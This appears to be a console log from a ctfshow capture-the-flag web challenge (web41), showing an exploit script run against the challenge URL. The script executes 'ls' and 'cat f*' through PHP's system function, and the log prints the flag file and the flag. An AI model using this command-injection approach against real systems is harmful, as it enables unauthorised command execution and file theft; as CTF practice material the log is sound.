 D:\666\Sublime Text\Project\ctfshow\web41>python3 exp.py http://8af5e405-92e2-406f-a4a2-1704748cc47c.challenge.ctf.show/
Failed loading D:\web\php\phpstudy_pro\Extensions\php\php5.6.9nts\ext\php_xdebug-2.5.0rc1-5.6-vc11-x86_64.dll
[+] your function: system
[+] your command: ls
[*] result:
flag.php
index.php
index.php
[+] your function: system
[+] your command: cat f*
[*] result:
<?php
/*
# -*- coding: utf-8 -*-
# @Author: 羽
# @Date:   2020-09-05 20:31:22
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-05 20:33:10
# @email: 1341963450@qq.com
# @link: https://ctf.show
*/
$flag="ctfshow{dfbafd0b-6d6c-4200-b1a3-9de8c521e5f1}";